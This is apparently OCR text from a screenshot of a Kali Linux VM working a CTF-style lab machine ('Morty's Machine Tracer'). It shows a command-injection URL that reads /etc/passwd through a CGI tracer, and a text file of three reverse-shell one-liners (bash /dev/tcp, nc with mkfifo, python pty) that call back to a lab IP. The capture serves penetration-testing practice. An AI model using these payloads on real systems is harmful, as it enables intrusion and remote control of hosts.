 kali-linux-2022.3-virtualbox-amd64 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
1 2 3 4 2:35
192.168.56.106/robots.txt Kali Linux Super Cool Webpage http://192.168.56.106/cgi-bin
192.168.56.106/cgi-bin/tracertool.cgi?ip=127.0.0.1%3Bcat+%2Fetc%2Fpasswd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
traceroute to 127.0.0.1 (127.0.0.1), 30 hops max, 60 byte packets
1 localhost (127.0.0.1) 0.035 ms 0.011 ms 0.007 ms
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 bash -i >& /dev/tcp/192.168.56.230/5555 0>&1
2
3 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.230 5555 >/
tmp/f
4
5 python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.c-
onnect(("192.168.56.230",5555));os.dup2(s.fileno(),0); os.dup2(s.fileno(),
1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
6
7
06:31
Right Ctrl
地址 链接 中 14:35
2023/9/9